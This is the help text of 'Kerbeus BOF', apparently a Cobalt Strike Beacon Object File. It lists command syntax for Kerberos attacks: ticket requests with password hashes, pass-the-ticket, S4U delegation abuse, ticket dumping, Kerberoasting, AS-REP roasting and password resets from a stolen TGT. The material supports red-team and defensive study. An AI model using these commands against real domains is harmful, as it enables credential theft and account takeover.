 beacon> help kerbeus
Kerbeus BOF by HackerRalf help:
Ticket requests and renewals:
Retrieve a TGT
krb_asktgt /user:USER /password:PASSWORD [/domain:DOMAIN] [/dc:DC] [/enctype:{rc4|aes256}] [/ptt] [/nopac] [/opsec]
krb_asktgt /user:USER /aes256:HASH [/domain:DOMAIN] [/dc:DC] [/ptt] [/nopac] [/opsec]
krb_asktgt /user:USER /rc4:HASH [/domain:DOMAIN] [/dc:DC] [/ptt] [/nopac]
krb_asktgt /user:USER /nopreauth [/domain:DOMAIN] [/dc:DC] [/ptt]
Retrieve a TGS
krb_asktgs /ticket:BASE64 /service:SPN1,SPN2,... [/domain:DOMAIN] [/dc:DC] [/tgs:BASE64] [/targetdomain:DOMAIN] [/targetuser:USER] [/enctype:{rc4|aes256}] [/ptt] [/keylist] [/u2u] [/opsec]
Renew a TGT
krb_renew /ticket:BASE64 [/dc:DC] [/ptt]
Constrained delegation abuse:
Perform S4U constrained delegation abuse:
krb_s4u /ticket:BASE64 /service:SPN {/impersonateuser:USER | /tgs:BASE64} [/domain:DOMAIN] [/dc:DC] [/altservice:SERVICE] [/ptt] [/nopac] [/opsec] [/self]
Perform S4U constrained delegation abuse across domains:
krb_cross_s4u /ticket:BASE64 /service:SPN /targetdomain:DOMAIN /targetdc:DC {/impersonateuser:USER | /tgs:BASE64} [/domain:DOMAIN] [/dc:DC] [/altservice:SERVICE] [/nopac] [/self]
Ticket management:
Submit a TGT
krb_ptt /ticket:BASE64 [/luid:LOGONID]
Purge tickets
krb_purge [/luid:LOGONID]
Parse and describe a ticket
krb_describe /ticket:BASE64
Triage tickets
krb_triage [/luid:LOGINID] [/user:USER] [/service:SERVICE] [/client:CLIENT]
List tickets
krb_klist [/luid:LOGINID] [/user:USER] [/service:SERVICE] [/client:CLIENT]
Dump tickets
krb_dump [/luid:LOGINID] [/user:USER] [/service:SERVICE] [/client:CLIENT]
Retrieve a usable TGT for the current user without elevation by abusing the Kerberos GSS-API
krb_tgtdeleg [/target:SPN]
Roasting:
Perform Kerberoasting:
krb_kerberoasting /spn:SPN [/nopreauth:USER] [/dc:DC] [/domain:DOMAIN]
krb_kerberoasting /spn:SPN /ticket:BASE64 [/dc:DC]
Perform AS-REP roasting:
krb_asreproasting /user:USER [/dc:DC] [/domain:DOMAIN] [/aes]
Miscellaneous:
Calculate rc4_hmac, aes128_cts_hmac_sha1, aes256_cts_hmac_sha1 hashes:
krb_hash /password:PASSWORD [/user:USER] [/domain:DOMAIN]
Reset a user's password from a supplied TGT
krb_changepw /ticket:BASE64 /new:PASSWORD [/dc:DC] [/targetuser:USER] [/targetdomain:DOMAIN]